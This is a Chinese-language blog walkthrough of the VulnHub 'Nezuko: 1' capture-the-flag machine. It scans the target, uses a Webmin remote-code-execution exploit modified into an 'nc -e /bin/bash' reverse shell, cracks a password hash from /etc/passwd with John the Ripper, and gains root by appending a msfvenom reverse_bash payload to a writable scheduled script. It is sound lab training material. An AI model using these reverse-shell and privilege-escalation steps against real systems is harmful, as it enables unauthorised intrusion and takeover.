https://www.vulnhub.com/entry/nezuko-1,352/

目标

-得到root

*如果要下载来玩建议不要看, 因为剧透了

1. 使用netdiscover扫描自己的网络并识别目标.

#netdiscover -i eth0

2. 使用nmap或Zenmap扫描目标.

- 开发端口

- 提供什么服务

3. 因为有80端口, 礼貌的看一看, 发现是一张禰豆子gif图这小心思不错. (本人比较喜欢鬼化的禰豆子

4.先看看这比较可疑的13337端口是什么东东有没有漏洞.

5.那么我选择Remote Code Execution的漏洞, 下载下来47293.

6. 那么重命名47293让自己容易记.

7.原本是用来检测的脚本, 我就修改一下让它可以反弹Shell.

nc -e /bin/bash [SelfIP] [Port Num]



8. 打开监听, 端口这里要写和Shell.sh里的一样

9.对目标运行我们的shell.sh, 需要靶机IP和Webmin端口.

10.反弹成功.

11.先交换Shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

12.看下nezuko文件夹有什么, 发现有一个nezuko.txt打开查看.

具体翻译就是"恭喜, 你找到了禰豆子, 再接再厉"

往下就有一个flag证明思路对了.

13. 看看/etc/passwd有没有Hash可以破解,还真有一个名为zenitsu的用户

14. 将Hash复制下来使用John the ripper破解, 密码是meowmeow.

#john --wordlist=[字典Path] --rules [Hash文件Path]

#john --show [Hash文件Path] (这个是查看成功破解的密码)

15.使用得到的密码登入zenitus账号.

16.这里我要先讲解一下(因为图片不小心删除了) zenitus文件夹下有一个to_nezuko文件夹和zenitus.txt, 那么txt就没东西.

进入to_nezuko文件夹发现有一个send_message_to_nezuko.sh的脚本, 然后可以读和写而且几分钟就会运行一次.

所以可以使用Metasploit制作一个反弹bash shell的脚本让

send_message_to_nezuko.sh运行.

17. 使用Metasploit的快捷创建模式创建一个Raw格式的 Payload

#msfvenom -p cmd/unix/reverse_bash lhost=[自己的IP] lport=[随便] R

18. 将创建的Payload写入send_message_to_nezuko.sh.

$echo "[Metasploit创建的Payload]" >> send_message_to_nezuko.sh

19. 打开netcat监听你填的端口,然后就是静静的等. 而且拿到就是root权限了.

#nc -lvp [你填的端口]

20. 有root权限那么就是要去到root文件夹查看, 并打开root.txt

完成.

感谢阅读

No comments:

Post a Comment